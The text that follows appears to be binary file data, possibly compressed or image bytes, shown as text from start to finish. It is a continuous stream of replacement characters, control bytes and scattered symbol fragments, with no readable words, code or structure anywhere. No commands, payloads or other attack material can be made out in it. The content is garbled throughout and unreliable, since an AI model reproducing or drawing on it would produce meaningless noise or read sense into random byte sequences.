�{�! ��t�`��|i�YU�1�Q�v⡆º��y	K�;QC��41���"���/3�K���������7���&.�P�"wEJ(�P�F����( L�!���o�(@�0��x�����M�#C@������1H�X���@<N��'nP:t�;n$'��ܪ�E0
Dv��¥��4)�&P&�2$�s�wX���/&X�`��D���D�@<� b]瘓\�4��L*';],��I�d��v[M�(�L��*8��Ez"�zeL>WC�^6�A�)��ٶ�dZ���&B�ρ�P��d�5o�Mg�OZgrYBі�ѐAu|X�3�dN0�F�ID��m��=��D��W���'���t�T܇|�M�.b�b��~B<r��������An��ը<3�:�(�4�?G���\b��(6�XJWR$-8eO$y�"S��9*R���@�*�t�@��>k�5w|�j�\�W���plg`�aG��D'��Z�
�L�n���T�0bu �I?0����틢�&Aq��켲b䌎�i�Br�U� ��)R	��ֱo]]/ԙ�Vv L�lW.�7�������i�����,�b�ZƩ�r�v�%G];[F�v�%i����(؀�o/�������A�׻�1�eə�D�$؆F�ڀl�	�F�g�M�΀�ۃ����dU��̾�Z�/}�4� Ρ�Jc�����KZ�6�j�(xR�0{ba�T`��e(]*P2����Y���S�ϧ��H ���3��-�"b�.���pK�p�.��ɵ�LI+�!{�w7KO`��X79�������l`хp �Ԭ��[��:X�2>Hn,��Za0$�KԴ�Q�*'V����@��H ��OMr��W�ԋ�dp���<D�"�i�K����p�$���NFjx{��M��.�-M�<��t��zFn�-�j�֫e2�"�,iGz���N+
����c�&8)Cv�i�"�~^RR�cd����i6�\Y'����6=`Bi�
�ɶU�����	$!��<�4��5���n�Z�Ů8Umm�o9u�u���؃��'�7��	l�OC�r+��}U�N��p��qCl�p��"p�kg�(���̀p<��0	�:���w����4�i!`Sݟ�2e�q�۸���vhl!$1�X�~�wT�)G����īg]��2�}�E��r����L�`Y�.�5T8�����51�_kw�G]�����ȿ�~�煉��a�����qǍ1�Yp@��d�������'��U�/��wO} &'�v������pAր��zG<��!w0���"�|`�a�ٝ3���|�jz����������&~ z�?n�s:�@�P�!!
���;ry|F�~�p��{V�yްy��]1HP�H��Z�fiH�H�U����d��`�!�� 
���d���O<�e�[�$|�H�Wwܵ~B|�u��/�e|u�O`u��{%�R��\�_�`�6�5��- d��9ws�&{�%��fH���wׁ�7�%f��7zT��5w'x(�p�7��Q�a�d�@U_dv��}��h��_��yP8�T�p*X,�[P�`��XP�-� X@ -���(c�rE������~��o����tK���C@|�z���B�EX 
!�`xa�X�;�zo�ٶ~th>p3m�����ȗ
v!��mP�������1YU��H ��$W��y�8�E�oG�wD�O��q!Y��Gu�U��}W�X@0��X����-�-�-�Ȃ��(v�ii�kNXp.�	��rS$�e����d���6�����i�I # �@���$�~�eu��~�|��$w�OJ�V��L;�E3H���A��ȑ�@  X�]�X�	w�DgO���T��Nu��L�x�[���q|Έ�dP%4Ќ8�a���  �Vt�E�K'��Ǉ=CO*i�p�ى2���Ss�K�(:t�cɓd��c9�-��#��p�#��&�H��p��O�����A���'@���.���|4a����U����؊,�f�Xi�d��|��u'H�X���_��o�YL%���K��`pi��b�9_`�_X%0�B�*p:TQz�y�ḠJ��Y��wE�D�ɂ���u�g�S)P��	P��v���!ȓ�(lP�&	�z�'�����&I�IE�頱���Y|0����+@^ �CЕ�h��0�12Y��tWz�ug��I�W���bx�6��v	�2y��Y) `��1&nS����i�_p��-gqz�,���NII(Yǈz�����G�u	z����#\���1%�H�� Ӥ<3��П������`2�Y�H|���R��Z�zw�r9�z�!OW�n�A�ɪA����̇�R"Zz�P�Ԭ��E� �:�	���uc䃜���:b�L�ר<�T�ȭ��z���Uฬ�	ϺE���:�Z�������y��	) �j��e:��D��E�` [s�;0����@�z�����^^(r�H ��� eʄ�*YT1�1ǜ������	�wz԰A��X�ባ6,.	`A�w�87��/�w����������OM���0P��'���< �i�B���r۵3��UKK�A.{��I�

7h�����z�ss��a{�J�L��q��� �Ȱ��|t�/��p״s�I�$.(xEZ�U�w�Q���H����������3�V��;�0���%�Q�$�[��]��z	�F��Y����V��H�r���#p�z$U�!��P� ��cۮ[,'���H� �Ҽ�e�{˒u��[���y��(۫�@�P\�A��q�ໃ��~���Y�+��U����������[��O̿�@�X&SPP�[�AM��{/L�rA78,��R�@�T���6�gu�P�h����+��K9R��g ��+��\��7�𪞫�ɼ�������$��he2̶��´�/kj�h�|F�J@���[d����AJ�oۜ�K3�\@��+�+��X�� ��v#p�A���1} ����K*�)���b%�]��z)nt��_ʺ�ںH%�%������2v��<�An���U����B�C� 7���$�>T�G�언���:r�d-*`2w�ɛ4@�����Q�U����c��u`ʎ�w!�X<��P�Hw�l��� T�ΐIEts.D-,������E�LѡQ�%V���Ǽ���'�	u��?�˗�^� p�1��͚�x�������8�+%��n�����2�$���
��0#A?P'��\ ?�R�������S\?+҂��I�s�%0��*��G���ֱ�Q&Eh�D}D�P�+��N��bl��4K��{�K�3=����ɩ��X?�2$w���Q��t=#p��!*`ǝ�� ��M�)��gM\�֜ǘ��a���K��Z�/!��w ��N% t�����I�����l�h�ڰ=���J�k=���y��
��=�}�W!�K����$�T@����H�/�'�]�$}4�}7ۖI���y���ٍiw�
*i�t��<�*�,�0Q^��/�<!]ӍѦL��]���ȵ=�����$�Sߩm��
v����L���*��I��5~�$$�9������1���Jp�v�~��O��c���T��Y��0�W��iA�����5փM׾l�71�f��6�/3��֝�XH�&����4Q��� � #n<|8N�-�?��ۉ����ѱ=DK�U�2J���ߖ	�J��UA�J������ %�ҩ)�ͦ���^����N���ڒ>͔.٫�	�uQ�G*��0a�w�	�`p��͛(P@=�3 ��M3�.^�����=����LE�M>�ҽ$���#p�� 	 P@"��n�a��]ɖ,׷���!�N�p�\�P^��}������>\��+�, U� �x�f���,w��������$�^��?�$N����M�r=�.佧?�P��a�bJ �l�K��`���(}2m���Qj��%�p`J����4Q�T��
A��?/�­+�EEO�^��.26_q��L�w��,��)M�\˵~~O�#[OW��L�N=ӊ�w� *0���\�i�x���+!+�L�:��>�}�����H�'H��%��3��zg��^�0Q����`�T C��(���Tq���l����^��x����>�0��%��L��̰J����ҵ��0 f�� ���3 ��s'��{�m��O��ǐ-�)��U���#H�DA��=P� ῆ�>�X�"�o-$�����dɇ��@8��
6,�q\DЀƂ7��/����)�h�fK��p��� B��%8��M�'Rd q�Fo�p�E��bT�(/Pl %� ,Ri��_̂P�b{Pɝ# z�э�z8K��Շ?�`���a����Zƶ�_��VT"4$�/G�M�Νt#d4`��i�zG?�8�$P��wC������w�N�n��B��W��kӶ�����wC��͂�L�|+"&����ա^���Ҋ^�>����˨c`��F/�`�����-��a��d��U�$�`ꠚ�'��[��̲	�I�o(��n*�1�?qj�9�(A�P$� <�":F�%���� F�㟸J�𼜘�!6&�2�#HE�;�/� ��!/�T��5-P���C�8��"z� V*Ș��   ���/1���4�"��8�${�݀�7+�.O��ԨѱZ��ϙ���-�� ���iћ(S���ɣ�pR�46�RӢc�j�� Mu�"��� ���UZe�����B�-ԁ[J��2�R��|���:&}-b����;�Y~+��,�R��=�|�;dQ�a�,8.�X�g�t�h<�Њ�,4���:<�2ճ:,������Hť[�@�`�&i�p���J��iP
��V	v4b����;�)ΰ֜s,�q��+�hή"�Rc�PԢ�av����h�)�vm�KyC��w��(�6�&kA�q��HΓIy1Փ��F n��	�e�xiM%��ӈ��P��΋ ��m�5�h��Ϣ�,j9+����v��"�&K	W}iMr���ǘ�+�����-� &*�\��t���e�i�9��|����DY壠����M��&X"caoy���p����tٝ�ː.�բ�C���I/>��6���8��u��h,�2yQ�P�z�0`�)��%-h-RS�0�]�W!Nz��`� ��ԣJ�B,�d����>F/p�o����H�؝`3
��3��e�����|m1[ ��"���hlH�0�� �Ag0���	��S(w8�?X���*+>�H�-�l4�Kޡ@�y!�P�A.��C�J�!^������A��-^��
�F�,�?� D'Rp�k����N�t=��I���s�i` dAn����jh{�/2�m4�LH�qK��6���n�x��p!�\�-��HG�S���X1�$���5X�G���a�~�2�-�S�@�Ê *l�B ph���e�$��	f?��g���bS���a�,�%'0!_J��	�dT���c̊���/�f�AA�p��0�`	_t��Y�
Xe�?��?�E��R8&�	a%�����t7��FV�*�	K�'-�񅵠5�L@�r�E=JQZ��?���+��!�`������(�E	��~��{�z�U�8��"ـ'A�`\4Q�p��Z�!J`�b�``����?]�"���`�YX�Qo��%�b"4�$��pXC2a\�>�\20�!
2#54��1r�B!k�BH�@�.tA�h-�ةpJM� �m��Moܖ �Coy���	.���|U��Y$���K�_l6_@+NB���=�|a	�L�W��x>w�h���s2߇�־�z�'W�����(�� �3Vo=��l�)����� ׉�p�Ԡ���f��"ۂ������M��8�gA>�V:�C����S�1D�� �&�0�L�0���`��BhC/��HFjKE��ruqW�L[��OCG�W|����MV7c*/D��n�}7k�3B���΋���C7��X���a��ጅ"���е�<c�8�	��R5�������*[N�b:�	1Ȑ_�b]�-f�ć|A��S_]�HSo�]P��0*��%�5x��[9�۫L���a'֎)�t�)b:J�f+����,�w�����Z�Ĵ�Hf��rF :����TS���� �;8<��F4A��z��y+�J�cwx��rs�������c�j�)����,F��]G���� �&�%0�m#$���pR�8��AĪEʝ'K���*-�!n^k���]�g����!�`C
��.(�x!����W@�q/u����d����1�,�N��}�4n�mb�(���,��``��t����{�4!H��'Q���"����4�V�~{�L��+2@/<@�)��CV0�5X���B�	�ě1��Z�cAJ��k�S��E�Q�Xٮ=�F�����É� ((�0�Ȼ����. _���8���+X; ��"�LB 9&�?�c��������c���+
i?c	���8���0�ˆJ�@	��pi��3�b�.(0�k��p?���d�9]���R��K���7�@Zr��P�ۍ`˅lH�X�-�Kș���⃎��"�4�8(�5'|�k>|�/�HA�#��ۍ l����[���-��[��<�qC� �<Q%�����h�UP���Cl���@�&T�����ӡ���,{�� ����A$�Z�"� Q��O��a��Y�D쒝т
.�Ň��ڪ�'��Tt�c3�X�Eo4 ���E�������p_؇\�����X&�()訤d-�Q=^+E���(l;�K4 D���Z�/���#h)㘵u�}k%/H��5膧҂�Gx�	,`F��� +'A�\�����w�/�{�X�Ń��|�Wd����z����X����G��.��ǁ@P� �D� ��轂��D�k,��">�[ o8�n�B�LH�<D���l�EJ ��겄Oȶad���q�r�Ȧ�C�\9TI{���!��;ot4��JI�٫�{� �IA�n��O�,�2&�.���P=�H��p��L����S�0)�-j(�`3����GK~�2���@C	�=x`����[��Ԋ�b��a�L�Y΂ ���,L�˳ ��؆
`�̫��sM�D��<�����|��|��T�a?/�L�脴��eP��˰`�\X��3Eb�9�.�D� M��)�,t+;k�t�����T�ڴ�oOh1��8�E��.X�dX2\��ݬ�3�Bb",�ʡ�N�(�O�h �J�\�(l�Kx�
u�Vܿx����� �V�7o��%�LW<#c0e���8�
Q��ӈK H��1ȿ��J��7t�#.�	`YE���PҒ��Ԃ.��{�.p�è�ˋ��]Sr�	X�5S��Q�*SҔ�*��x���X�M����L0�&h�\ε�� $�G��0ŒCUl\P>tɞ�MU�[��2e�:N�s�n�Р�TȆ`�:! �a �0�h�v q���==���k�5�E� T]�R���s�I��2-��2-�o`�Z啂0�2�$��8�K+�.x����&�VFعsŔ�V�XҪ��J�NV%ԙs�I�C��F�E���G�ŷx���L���n�g�Д��kP��V��S�P��\5��G�JMuXC���L1)W���t�F�lW�����=܀�l�Z�����hH�)W�ˈ����[I/Ɠ�+�S=��U�����E�,TLvuHFjFA��Ȼ��)ӆ��Z�UW�\WDT�h 蟳]<�U/�
q�ѝ����7���yUs5ϋ�Zؙ�E����@���-����tRWT9��mϔ ���*���}EO���-�F@�5�?ה>���5�[�Xe�,Yܢ;��&+�[6��!|]q��0�==K[�� �|�.�PD�'�PM[�\;t����Ps� #"���Œ���M^^D͔a��#�^&����������O�<�\�L�B��Q6�T�=��	<#����Z��(x�ɔ���a<����%z�a�:�Kn��K��W6Xu>�r6K��/?�ާ�I'���Y��!��І�"���an�\(�����@�;�^�!�0���������u�C�a�*]���)���ۀ����'TPE��Qf I>W�UT�͋���;���ͼ`��)�Q�,��:�㏁��V�H�`�|��׬�y�7WW��d��݊m�J^�q|J.�-V�fh��`M|F%��Z�к���J�f�褑R傰�N�9`%�ȇm��pHCc��eX���]^`��B����H_�-Ni�yI����ђ^0[�� �:(�:hٹ@%�JB ;��L^���k�3�eJ=.�	舡8Z䫊}�D����E���Ď���!�j@�:0�:�B���iB�������.�e.����?%�����	8� ���~��jd��$�j�؆^�E��!� ����~`P��hr=��U�.L���/a��;Oοnȼd�:���(�6��6I���2��Ԟ�	(_���>�(6�	#x��h���m +�e����kr�[;�����18���ѠL
��tp�+�h�����V��ɗ	a�H"��0�	�A�E�k0��:�Fv�{��l�Q�ڸ��d�da�x�5���J��E7(��F#(�;��|I#�6���0���o�n�I/>e����R��(�KӮ��>]��2@��m����/�%m��U~ y��� �֗����Γ�?��?xp��E���	w���Dh�xO� ��`$�%P� ǈmЇ`e/ 5�Ǯ��q�pY���ǈ��X�lu�xu���m5Ϫ%o� sO�s��s�h�xs�0�8�<!�4%
�h��B��|̞p1 ����g�{A!X0'��M�b��8_�5���}��E�s�5wRq"��4%�7��T����Iuir⠂(�2��Eo���l�h����݊`_I�2r�>З���� ���u�A�:7>F�3�$N�f����I'`gA�`1( �|�;胪���SS��ہ,��=�bi%|p�`� �����U�ʁ���X���CVC�>`��/B�'j���L�!����@@o��Q�d�W���%l��xV0�|�w�������G�I�l�v��I�����p����� 4�tg��&yVHV� �π$���VH����`���
��G6����y��P{:P:��π���$�{����ۊ�z�O�-��G(؂ |ӽ���Gß	��z�(�Ʒz_�
@�������9��}$�9d�O�9}ҧ�i��5�X� ����y�zן����7�IP��� �w�BȀI��+�-�@��/�$x��������{�y�����7�� z� wx�x��le��g�HHl��tc������χ�'p���G��R�SF��
�Л��!�|�l�g�"Ƌ[&eHP�o&ę�J�=4�c�2�9ofM�3e���Gê��N�G�R!J�&�"�D0�Rh�Ӥ�^�H��M��5T��)��b����a+�V�­{��ڵ9�I�C�UbW%)\5(++V���ՙ�j��=�K��e�C2@�؇M�9K����i!��Ta�����p�*R�^�k��	��xgnluȥ{�9Ҽz-m����^wr���nw�~�C'�0ɋ
K�'��}{!PV8�B�Ҧ�a�nEu2���hiY�Ba͵�oNA��ge%�V�MW�s�M��r���q�Q~E4�֕gy����\�81#�3*�6ژcpIT5Q8J駟:��'��%��D����	�4`0YH$C������l`:e��^^8��f�f׊+�a�,B'Rv>����9�g�Nl��m̱�B���'�8�1Q<|���~@�ؖ�	����JAՖh�	)�f�.E�ZA��SU�7��jky�5=vw�:�fuj ��Hh���ѝb�ҧ�3��2�X팗j+d�:�H!8!����ޑ��W�B�*V[�&f��ͦ��:�������3%P0w�%����@���
)f�#�2WD@�l���#�4�	�L�*��D�ln�����1�9>�'�1���t�ʮ�����hb�&&�Cų+�F+]�\#l�`xR<<��M=u�Om��c��sx�Ģ2�|r�H�ˈr붣�ΛR�9��ސͱ7�}�+D�}g 4���MTF!s�������ՐK�x�I�1��W{�9����W;a�Y��P<Z����+2��4��v�s�T���L#��r�D�x��樄��E��K���?=�җ-EH�����/E!�+ҽ՞+$5\K���W��A�]�A��s�������� 2���6#0�G� �]
�����g4^^:T	p��������r��{\!P�8�E�*,�"?Ϲ�}{_���p]-	e��=�׆�g93�6&�d1qL�!� 	���E���c^�ٹ�5u��f<#A؆*|0�����A�(�;d_�އ1ϽoW{_�����j��H[	���
p0r��?%:qQ��\�ָ�iR,K���Y�"L� S�J	�q�flc�WF���{� 'r��e�#$�H	(b�E<�E���EQL1
��!Ej-
I6�i���l�Tǥ$�1nP0':��As����,a\)O	ز��B�8|��n$a�n����"���\���G�9����q�\D��&D!VLB9s���O(�V��)Jː�x���.mg*�Y�*H,�� M���yrPsg�%
�LYN��
��6g�9�B�/�E��8��P6�L����$B��)��� T-exB��Ҵ���l�����'���d�>ߙS8����*?���'�S�l��3ЇlfT?�����IK�縗U�/P*U�a��v.`+Y3 ��JЬ`� M3V�vϮcgh�[βT�r��\[�R���+�	hb��U�u��2���%�*�v�B�t�.i���aҖrTC�EH��c�"R�B�Wݫ�m���h�	�U�m�z�m�PbZ}�X9X�'$X4-CK�5�p���U�N;���T��Ftb��Ȋ%9o���D<��KJQ!H()���6t&V@�i�_�v�3��n,�����V�ZMzα���	~�nϩ�$`$A+[ٚdu�5Yrղ�n�[ᅘ���et��a=b�!`lL�����AU���*�xೃq�@���H�^3\_���SL�DN;��V��=^�:����u�^�?�R�v�I�+K���H3�
6aJ��aV
g:sAc�*���c���}��_+`���1���k��ش��4�=���6����[i��2�`�a�kN�$�6�_��� g��5v�?��������;X����Z�*�D�%	��/� �K;ƚ���ݛcn�wɱ}`y�}m�D��P4���ސ[\!t���-o��,9�����"�86v�-���7�-�����p���ג^���tS�Ɗ�-���B�ڡ�9��+lZ/��5�n������f?;ٻW�>D�,/4��]:$	Z�\d@v=��U:��<W�����?���0��"z��h�\|�`�e�ȧV��3���=�u����Z��� ����H�����$����kz�p#��}�X�M���p�lEz��7��ӡC�V���%Z�o�������}H�u�Ё�Ƕ�����+��:W�3����73�Ϥ�!��z�f-Ȉh�O����b�Z|�B ��N��� v]�%�QI�^ 6-�Z�.F@� v�����?t�!����2�_	��j�F�Y��� LG" �
z��׊1�^D���z1�������`��� Ҙ� �

�z=!�� p!~A���!~A"�`�ɠ(�`J$��$<��z�v!�c�!�!c�aF`���!��a�!ҁ��D@  !� � ,    � �  � �H���������4�7B����3QaԘ���3"l��q��^!O�4)��K0c���c_���B+X02d�+���GcR����d�J}Ju��qɲj�Z�kV=`.8H!Å
��ȶb[�K��H�$J�$Eޅy�J�)e
��GW�aƌ��+V�\�|J���6B)�S5j�^A��J�+�eS�=��Z])����Ǻ�/���wo`��Y~)x�a�/`��CV:Z�`�uK�/^9���<��=��?[����ҥe��{���|�p�Eع���W�_����p��@�b�\��� �N]X�.�P!�%��S0��t�R��'�xU�7Za��bk��P}E�����v����	8`�3�r�0v�M��.k�ф%]D)�]hT0��D�!�Z�晈�i(���{Ϡߚ����}m�(?q���G!��H����K!y��1cF��d�M:PA��Ϥ��#K,��BKeG%u��yY�V`�I�����f�)��p���[wڹ_�|��c���J
	JMPA� ـ�ThAE6���>ɸ�d��f\��m����"A��.�;~�Is��6�o����p/xA.��-|A� ��Kl�N��Hv�/_�Aɶ0u*�_��U2�T.Y��
c���I+]��2]��ȣ��f 
�#)2c�C�W �܃�&�!�B��A	i���t�ws�A!��Z����3RDһ(ݺ�m��+oL|���(0��P�T�"J�l ����4A%-�sٖ]U�mӢE]��e��3U���֘�{ul�s6^a�	s�z}]��-�� ��H��L��C7?�I:]P-��,]��
/M��'��W��b{�f+�o�`~-ϛvo~�,k�C�qÎI>L��>��k�XРh��q���]b���Oͪ{����6��q�s���l���{�҅1�$9�����A�`������&�@"r���5yט�r=�M��^��D�v�&^׫���H���E^��3+o�#_��bQ�	$�����+�!*D�ԕ�)O��k��rX@�هz�ڍB'�:��$C�#K�,��
HB���')*`4�!gGQP�`U(.p�a��0� S�6ɿ�y�j���Z����f]%��P&:҅{v�������r$�0H�Hc�M|�zP�Q�  � � _X�Bd��0�Q�2�1�P�$�"��Քr�������5��^g�e�ʩ�=؁(�������m��gp��� �c�a����2�<Nj�5PO7�)�7A�>p�M_�K��SO�<'�l �x�A�H�� ������9h��ɾ��
8!�P�J^�G�E��Тjs�U)���Y�e����Dg+v���ģP� 3�����0 8�W`��:�&�Ȁ�ⲁ�+���4�z��k�1�3�Ԓэ�Ez��|*�9�@ձ�O��H�[>P�C�� �� E^Q�8m��K����h��
�| cT�E,TI^�쵯���Q=Yä.��И^d�K\�bD"x)F��U��2/_3%N:O#t!Q%�B@�t����և36�����B1T�>4������M62�k+gc��<
�th�o�ARp��OTT6Vڄv�@Z�ЄmD1����M���խ�����e�E�����-#�GARG=��t����7 Q��� ׈ �48���|]K��P>�E��;b��ą�(}�+��|�Ő}cdo�ǍZ�-�l\�������Ű� c"p��L�Kb
����O��*[Y�%歖�X�D�nd�*�2v6��@���9c���=F0��W�}�5GV䟋�jcu�,�QMC��V�[~�o��S�OgTa�c=U��j�%%( 7{q3p"��FҘku+�ym�
�
�-��h,O���>H�G�n`׀�5��-���mZt(� )� �7G��?&$�J����U�ƌEY�]IR�P/4����E�;��Z���=iw����/���f둤�����Vh���+ +#�a^p�,5�1� �o���Ң���c��m�w4����0wܸ�E.��"R���U?��.j.<��+Xd��fh��]�v,��j�C(�Q�N�k9UJ��ҿ,�w���c�,�����h���x~��T��̻���c��e��Qq�ۺ��ݓ�w�����c�=�#θN��,{$o肏\?��z�?^�i����= -�����1��r�{Ѡ?�jF�G�����\�]�� ~�X���@
,p]��=�]> ����Z��9(�kĿ2���!Z�Ft�wn.�kKUzl@���w\��@��iHc�D{�@
�@ � ��~u�r/�~"8 pfEX�|�Tq�| X�	�"�8hTt8H�5�tI�.�w}�z�}���4�vD	�w#�� �@
_�fNDg��{��xu��u�~Z�V��(mGIv�l��5 �3�I/�?�7�F'}y�hdz�g0�xoR�_!WUSwK7�(�rX gt�l��uWx���{&��4���p�̷lBW.
i8�"p�����x�k���@�}��b�Dl�rHXlpp�ks��3�oV�u,���V���(%�ks� d�]�hH�L�%�7����;�kjq9�H2!�y8NExi�2��5�p��@3�5� �o%(�,�?`V��gEd�@ee�g��l��ɀ�X���	X�xnRst�H}r؊b�����/%so����c�� v03�� m��\�?����gE� Z��P���H#�RF1؉��O�F��R3���&�ڇ��5��6KR�_�t���rf tF�T.I1��}D�GI�H�DғĀ���(≥�1n8�9�<���F�M�5�^c$EofDs�&Yv�m�3�oke�bI�����xD�l4��3H��%a�v���x�Jɍ�8@K�A�Y\�Ycr4��%ٙ"�\(GY���|d��Ux�.���*�������Cmy*�)�[!��v��y�w�h}��������41�8 ��0����i�	(��   md�/�o^�{4@����a�ٙ[!����PTY��X	�Y�鶗x�}�U�"i\Ŷ������(�`&��GB��@��П(�T0,`%V+5�.�V\P�����zP��	�H�s��r�ɝ��w����w
�/��:��О8c�)�6�y��'�h�/�`vV��S���{W��
��7M�){@����&�Hy�Q*�V�q���I�'s��]q�,c��b�҂��:?4��'v]�+i� ȧ�{���G���8��x��ڝ�t�Y@��X�va{p]���`3h7qS ���کȐ�6�fpnV�v�����4�{�M��*�CYk�Z���j&�ګ�	���$��"g
��p���*7Њ>�㬌���jsq�oj&x�ߊ^�T�{�e. �jk���ʮj����8%�1�Uʔ������\�w��Y�Y��p3�,��p���:[�#��J�ps�ɊaL�R� �����sB��x�����[��zZ��%���.�"PG'EY@	N�D�%>5K�ڬ�*�=۳�*�fj�5;?��ʪ	2F#+�r�P;����
�V����U��(�qP	�/���fgˢduRo* j� ���;����(����1�I��@
�0�@P�Hڢ��e�[��{�����T�'����N�J�B�gf;vg�V�b�� 4o+W�[�<볊S������`~@����{	�s$��Q+����!����[������뵒�!�@	\9 4�,���Ѻ�qk��K�s;�ݫ��3���Q(��r��L�˾������k�&�*��w|y�ѵ�9]'�p[i,��Ls� ��:�
;=��������v��(��\��"��������K��Ѹ�ǚ��Oy��#D(=������u�p�Z�=<������E��Y���������N\LR��8�W�&����ڔ�i���q��'�^�U3V�po��w<Ǥ,�C��y��s�����0��� kņ|�JچTkX ��5��O[�c��1J�Ӛ�ɔ��nu�f���3�D�����r|�t��L���>�e��tǪL	����l����9����3���1�\�kt�޸��
��X���^y�g͟<��;����|�9��DBW�-	-�T����������٨΋����Z���*�&���*,��sj���iVF�gf���q��
|�D�m��`�E�(��؜@��������]C����c��!#��`}>HJX]�l}A	@�u^��Z���̋��3�@f��lͪl���ӯ� ��L@��:-�BJ�$Jm��ѥ8����(�(�ď�Տ=ِ=�Y��mB�(�!��"w�֢��3��5�q��;M�|�Ӛ3f��c�Ak��{�����������M���.p��l����!S��=��� ���]ݺ���-@0f��ϡf��]Oͽ������B��   P��Wp(л��=���\�H���!lt���Q}t���}�(��4� ������K^`�``������X��X@ v@�n��'�fi��
�l���ަ����ͮͶl���{o����/��MB�K��L�N�>�R��#^�^�!N�vP�U~�}t�X^�%Μ]�D`n�a^�a�D%�Y���f`�`J>~]�s=�s�ʯ����X��j�BK���;e�I��uwn������T�#��*��Yn�L��$�*`�\��#n�N�`�.��U:'ڞ���($�2�ޟ+�=�ljan
d4�`wk�	{��^ؾ}���J>_����揞�^�c��������^��Ҽ�f�s-����D�ꩭ�u�8�O��2KB�HB�����;5�,�R��N����&����\�\>����;���خ�N�	b��7���u��t~�w~�|^ӽnv��.�T2�C������ٲ�d�pwľ����2X�?�;��$����A?�D_��o�{W$�����2[����/�����>� �iKy}�����]�$���d�|Z��p�^�4��Q�F�r?�t��n�A��3��h��O�1��T_�˶X��Zy��p�ե�d��pZ0�@~;k���n�&\�vp�s���o�.�v������ov��=�����߶'�ރ?�ڋ�D��K�5|��ו;b�ºׂ�1M���Q�ү������O��������߿��7��@~��؎m�l�p<з���_��
����_���R�f ���5	.\c��\�����X��h��ѣ]B�"Y��I�(�Z�r%ɕ.[��Y��?t⼒�
#F�m��(5�֔`���R�>�2���m˴5�z�+��T0�4���ف����W�[
o9̥˗/ZÊ����_�5B����ᘆA��cȏQ, ������J�^V���Z�iT��}XŪ��P�T��2�R�f��v��6!.�s��P|X�/�/�����.K�Θr����@�{wȺ��6�?W6,�+�ѣO�G�zuӫ��fk��k����3�tk,��KȘ�f�䘓�9��X����л�8��C�#�hJ/��rp���3���*�j�?��f��ҍ�/3K��0 ��c�a.���'\�B�&�0�=��-#��h$�D2��!q�	(B!ʙe�Ѵ��l�>u̪G��<�4��j�!&u���n��(#纐�;+)�к����M/-SL4uQQE�\lӠ8�D���lT��r�t����XA6�0�-�$oa��,2���H�H1�K�Ĳ2��1LP���S�ȳ,M������Te��;ӭ
V�@�U� m����v%2���T���"FS��O��������R�I�N��JDA<�vx�?�4�ɸP�6���Sa4��U]Uw�c��]>k�	'�C�'��w�D�����?
��g'�a��SzX"�i� %j;�������b�	���b�	�� Q	�y\7�+�ݤRF�U��j�4�B�/x���4[�G#\!��M�8���(YTr������ �;�\���J�\��?�s�C/���p�E��.���{���QG��C�?��a�m�Y7�E|_�7���A�($˻]�:��s���|̱hዳ�(��b�v���l3p	r�����T�owߥ�Fyr������\��̲��4�W�z�p����֛\F8��A
Y�t�k��8����}�S�&p #��Q2����Fw�_`fM�J����iq;W m��v��n2�O��0
*�W�$�5�Iq���t�V���^��f6���p���a�;.J.� ���d�#���#�GB��]���8S2�p�[b%u@��nLɝAУᙁfX`�(��``�c�o2� c�B`��,]PK�J��c/��^����00HER��d�!�	�BF���b����w;ܘ87��ɓ��(Ӄ�������V"�W���C��b࢖��'���O�����0j��� �'*�dFS�ef3�yQ?V37F2�$��MoZ����Ź�Z��
4PK�@�4A6MKM�82U����.tqAb�S��$jvP^0����-�#�zTԢ�jUI�Ju��j2p1���/�[�&R�Hɑ�k>��̜Q+���p�h�R(I6��<}�J�"I_"�g??�����Y��V��?v��el3[�.T33���v2���f�d��ʚ���6_����zW-�ʝ4�_�Xy#����-=�ς56���d�z\�R��[5n�
2�$��T"i��2��T�Vq+qB������z3�A��ŭ� j0�շ�K\BW���/r�ZܮB�˵�!e�՜�� E�.hC{]L���!���P����īN�۷0�7�l�/}�{b� ���p�
��"�U�r��ߪN3=9)���EV[74n��s�V�����0�{Tꬶ�Uq(�,���%�e����/���c�j!SQ�z@Unq2��(_��r��H�"9?�D�/0\�/h�w5oL�Z+��v��T���K-b� �q]UL3v̗����:�����T]b\��M��V��`��y>��� �l�&��W(t�r�*�2�����<_G�`+v� )��
w�.$��j67���hJ��~�կ)�e͔m��/�ʒ�L,lX׼��k+EKz�V�r���o�/[�6&����}��9�ɨ� �n�o����d�l�nB��w��O�	i�h*K�ʍ��Vb��x��n�m�ik�<rj���2 `�C�s��U�_RwإS>���n�?������[��ƀ��^�?:�],ͧ]�K��9w�C�L*4AR�����S��$rZ�^�n~2+��@�0l��׾>� ����}���[���8�}���ۮ\hr�X���I$�=U��;h��I����h�3Ѐ�F���n莋�^�/�_��㫸Ǆ�a�y�GV�8��C�mLO�kP��Uϣ��=�}�=ᙞn<@6p�g�/^�\���}��[���%n/?��1�1kc���+��2 2�"��!C:�c��;?ϸ
� ����ʺ]�#�<a�И �\A��DA̈����>�<���[�9l$�JIA=̆!,
#$¼�@![�4?ٻ��^y�l�0�r�P�z�ǳ�[���0pJ� ���
X�|1L���#�)������ô`��CB�K�V�Cכ@س�'�=��&��8, �&c�z[<����8pZLDC� @6���c;�6���h��dX���
����CI����
l¿;�eX��@�j�ax�]۵!
Y����ĥ#�Jl�L�D��D�D�[�Q$��#�D\�"t�{@%��b��Yt�17�����h�����+ �#Fy����${Ce�D���F�EC�O��5��KEUԻm<����q��@���A���iG���B��y�A�<��ɏ�H���dl�;�1�O��f�JHK��[�6�0w�Ʌ
��I��
X|=z�ȉ�Y��`�aI���J�I��ʨ���+I�$�DIdt��,�}`��LC�c���.H@=��l�?�I��>��
����=�̛=��;kʡ�Ȧ�ʩ4
�;OL���̎��U�04�d�Jɜ�ȬLʬ�J����w���KJ��x�s �+͞L��ǧlM�[J&���?�tK?������[���̔�LYI���K��M��
� ��
�LM ���lM[���,��TH�DB���[H�����ü=��JZ3OJϓ�ľlO��>)MݘO�<͟�Jd�ʪ���sM��NXC���Nm܆!���NO�M�|��<7o��ޜPU�q�C� ���Ay�L���PC�N��4���]кsQuˣc�52v�P����Im���?9��F@���O=��M�F"|R}Q)�K*���L������Y;OA�Rx�Qr�� 9���X�!Y�ZI�C�\Ry��$���R*��dH<UAq|P|��]:B�O�B�Q3X�I-�5.��x����.��"M��OO*J �:�#4Н��l���SVU=?��W=O?M�|�
*T�P1M�r�	(X)_p2'�+2��?���s�NMe���UP=M�\�T�1��=���YTLG�UMT�`T_5��
